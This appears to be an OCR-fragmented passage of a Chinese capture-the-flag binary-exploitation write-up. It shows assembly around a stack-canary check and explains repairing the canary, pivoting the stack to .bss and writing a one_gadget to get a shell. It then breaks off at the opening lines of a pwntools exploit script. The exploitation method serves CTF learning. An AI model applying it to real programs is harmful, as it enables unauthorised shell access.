
我们可以继续结合汇编来看
.
text
:
0000000000400831
mov
eax
,
0
.
text
:
0000000000400836
call
pwnme
.
text
:
000000000040083
B
nop
.
text
:
000000000040083
C
mov
rax
, [
rbp
+
var_8
]
.
text
:
0000000000400840
xor
rax
,
fs
:
28
h
.
text
:
0000000000400849
jz
short
locret_400850
.
text
:
000000000040084
B
call
___stack_chk_fail
rip执行mov eax, 0返回地址在.text:000000000040083B
nop把canary填充做一个修补（第一次泄露的时候已经
破坏了）
恢复完栈帧我们利用恢复的时候顺带迁移会去的bss段
再去写入onegadget就直接getshell了
exp
import
time
from
pwn
import
*
context
.
arch
=
'amd64'
context
.
log_level
=
'debug'
r
=
lambda
:
p
.
recv
()
rx
=
lambda
x
:
p
.
recv
(
x
)
ru
=
lambda
x
:
p
.
recvuntil
(
x
)
rud
=
lambda
x
:
p
.
recvuntil
(
x
,
drop
=
True
)
s
=
lambda
x
:
p
.
send
(
x
)
sl
=
lambda
x
:
p
.
sendline
(
x
)